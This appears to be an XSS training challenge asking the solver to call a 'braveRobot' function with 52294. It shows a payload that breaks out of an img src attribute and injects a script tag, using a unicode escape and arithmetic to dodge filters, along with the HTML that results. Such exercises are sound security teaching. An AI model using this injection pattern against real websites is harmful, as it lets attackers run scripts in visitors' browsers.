 Challenge: call the braveRobot function with argument 52294 (string) by exploiting the XSS vulnerability.
"/><script>brav\u0065Robot('5229'+(3+1))</script>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<img src=""/><script>brav\u0065Robot('5229'+(3+1))</script>" />
</body>
</html>